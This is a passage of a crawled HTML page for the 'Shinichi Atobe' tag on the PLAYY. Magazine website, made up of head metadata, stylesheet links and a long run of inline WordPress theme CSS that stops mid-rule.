

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/tag/shinichi-atobe/
body_size: 33913
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Shinichi Atobe &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Shinichi Atobe Tag Feed" href="https://theplayground.co.uk/tag/shinichi-atobe/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}#block-wrap-3019 .tipi-row-inner-style{ ;}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 